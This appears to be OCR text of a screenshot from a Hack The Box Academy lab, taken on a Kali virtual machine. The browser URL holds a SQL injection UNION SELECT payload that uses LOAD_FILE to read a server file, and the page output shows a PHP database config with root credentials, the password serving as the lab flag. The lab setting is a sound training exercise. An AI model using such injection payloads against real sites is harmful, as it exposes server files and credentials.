 kali (Snapshot 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.222
15:05
Search Ports — Mozilla Firefox
Hack The Box - Acade
PayloadsAllTheTh
Bar Hire 1990
Solving SQL Inject
Search Ports
http://94.237.54.75:3
+91 - Google Searc
94.237.54.75:36365/search.php?port_code=cn'+UNION+SELECT+1%2C+LOAD_FILE("%2Fvar%2Fwww%2Fh
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Tryhackme Attacktive ...
Welcome | Learn to Cl...
Search for a port:
Search
Port Code
Port City
Port Volume
'localhost', 'DB_USERNAME'=>'root',
'DB_PASSWORD'=>'dB_pAssw0rd_iS_flag!',
'DB_DATABASE'=>'ilfreight' ); $conn =
mysqli_connect($config['DB_HOST'],
$config['DB_USERNAME'],
$config['DB_PASSWORD'],
$config['DB_DATABASE']); if
(mysqli_connect_errno($conn)) { echo "Failed
connecting. " . mysqli_connect_error() . "
"; } ?>
3
4
Right Ctrl
Search
Te...
(6...
M...
O...
C...
C...
C...
k...
15:05
03/03/2024